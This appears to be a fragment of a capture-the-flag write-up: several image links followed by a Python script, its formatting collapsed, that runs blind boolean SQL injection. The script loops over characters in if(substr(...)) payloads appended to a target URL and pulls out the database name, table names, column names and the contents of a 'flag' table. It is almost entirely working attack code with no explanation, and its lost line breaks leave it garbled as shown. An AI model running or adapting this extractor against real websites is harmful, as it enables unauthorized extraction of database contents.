 mark = 'query_success'def database_name():name = ''for j in range(1, 9):for i in 'sqcwertyuioplkjhgfdazxvbnm':url = urlOPEN + 'if(substr(database(),%d,1)="%s",1,(select table_name from information_schema.tables))' % (j, i)r = requests.get(url)if mark in r.text:name = name + iprint(name)breakprint('database_name:', name)database_name()def table_name():list = []for k in range(0, 4):name = ''for j in range(1, 9):for i in 'sqcwertyuioplkjhgfdazxvbnm':url = urlOPEN + 'if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' % (k, j, i)r = requests.get(url)if mark in r.text:name = name + ibreaklist.append(name)print('table_name:', list)table_name()def column_name():list = []for k in range(0, 3): # 判断表里最多有4个字段name = ''for j in range(1, 9): # 判断一个 字段名最多有9个字符组成for i in 'sqcwertyuioplkjhgfdazxvbnm':url = urlOPEN + 'if(substr((select column_name from information_schema.columns where table_name="flag"and table_schema= database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' % (k, j, i)r = requests.get(url)if mark in r.text:name = name + ibreaklist.append(name)print('column_name:', list)column_name()def get_data():name = ''for j in range(1, 50): # 判断一个值最多有51个字符组成for i in range(48, 126):url = urlOPEN + 'if(ascii(substr((select flag from flag),%d,1))=%d,1,(select table_name from information_schema.tables))' % (j, i)r = requests.get(url)if mark in r.text:name = name + chr(i)print(name)breakprint('value:', name)get_data()